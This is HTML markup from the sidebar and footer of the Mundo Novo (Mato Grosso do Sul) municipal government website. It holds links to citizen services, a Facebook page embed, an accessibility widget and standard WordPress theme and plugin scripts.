<a href="https://e-gov.betha.com.br/livroeletronico2/02019-018/login.faces?lastUrl=/selecaodemodulo.faces"><img class="alignnone size-full wp-image-7476" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/05/livro.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/transparencia-2/"><img class="alignnone wp-image-99 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/transparencia.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/protocolo/"><img class="alignnone wp-image-2847 size-medium" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2018/05/30070353_1249434698519863_442355262_o-300x86.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/PME-MUNDO-NOVO.pdf"><img class="alignnone size-full wp-image-25472" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2022/02/EDU.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/ouvidoria/"><img class="alignnone size-full wp-image-6361" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/03/ouvidoria.png" alt="" width="328" height="94" /></a>

<a href="https://e-gov.betha.com.br/e-nota/login.faces"><img class="alignnone wp-image-97 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/nfe.png" alt="" width="328" height="94" /></a>

<a href="https://mega.nz/folder/CIJ0GLBD#3E6eBzOW681e4G5ki4UspQ"><img class="alignnone wp-image-96 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/legislativo.png" alt="" width="328" height="94" /></a>

<a href="http://www.mundonovo.ms.gov.br/download-de-arquivos/"><img class="alignnone wp-image-95 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/downloads.png" alt="" width="328" height="94" /></a>

<a href="http://mundonovo.web15f14.uni5.net/mn/public/"><img class="alignnone wp-image-94 size-full" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2017/04/diario.png" alt="" width="328" height="94" /></a>

<a href="https://www.mundonovo.ms.gov.br/saude/"><img class="alignnone size-full wp-image-5064" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2021/05/saude.png" alt="" width="328" height="94" /></a>
<a href="http://www.mundonovo.ms.gov.br/atendimentoesfeubs/"><img class="alignnone size-full wp-image-5064" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2019/02/usb-1.png" alt="" width="328" height="94" /></a>

<a href="https://minhafolha.cloud.betha.com.br/"><img class="alignnone wp-image-94 size-full" src="http://www.mundonovo.ms.gov.br/wp-content/uploads/2017/09/oleriteonline.png" alt="" width="328" height="94" /></a></div></aside><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Acompanhe no Facebook</span></h4><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5&appId=1425842047743227";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/semcosmn/" data-tabs="timeline" data-width="324" data-height="250" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/semcosmn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/semcosmn/">Governo de Mundo Novo MS</a></blockquote></div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mundonovo.ms.gov.br/"><img src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/brasao.png" alt="" title=""  width="355" height="366"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div><strong>PREFEITURA MUNICIPAL DE MUNDO NOVO </strong><br>
Atendimento das 7:00 às 13:00<br>
Av Campo Grande, 200   - Centro
<br>Mundo Novo - MS - Brasil<div class="footer-email-wrap">Contato: <a href="mailto:gabinete@mundonovo.ms.gov.br">gabinete@mundonovo.ms.gov.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-top-container"><ul id="menu-top" class="td-subfooter-menu"><li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="https://www.mundonovo.ms.gov.br:2096/">Webmail</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-472"><a href="https://www.mundonovo.ms.gov.br/servicos-ao-cidadao/">Serviços ao Cidadão</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; Prefeitura Municipal de Mundo Novo            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697d5f8f05eab
    -->

    <script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mundonovo.ms.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>


<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.8" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mundonovo.ms.gov.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>